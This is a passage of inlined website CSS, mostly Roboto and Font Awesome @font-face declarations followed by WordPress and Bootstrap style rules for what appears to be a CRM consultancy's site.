format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/source/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot");src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/source/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/source/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot");src:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/source/rev-c46107d/prismcrmsolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2")}</style><style type="text/css" id="nitro-critical-css">.ht-ctc-chat{--side:right}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.fa-twitter:before{content:""}.fa-facebook:before{content:""}.fa-caret-down:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}.fa-instagram:before{content:""}.fa-vimeo:before{content:""}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#868e96;--gray-dark:#343a40;--primary:#007bff;--secondary:#868e96;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-mitospace:"SFMitfirm-Regular",Menlo,Monaco,Consolas,"Liberation Mito","Courier New",mitospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}@-ms-viewport{width:device-width}article,aside,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1,h2,h3,h4{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}[role=button],a,button,input:not([type=range]),label{-ms-touch-action:manipulation;touch-action:manipulation}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}[type=submit],button{-webkit-appearance:button}[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox]{box-sizing:border-box;padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}template{display:none}h1,h2,h3,h4{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-lg-3,.col-lg-9,.col-md-12,.col-sm-12,.col-xl-3,.col-xl-9{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}@media (min-width:1200px){.col-xl-3{-ms-flex:0 0 25%;flex:0 0 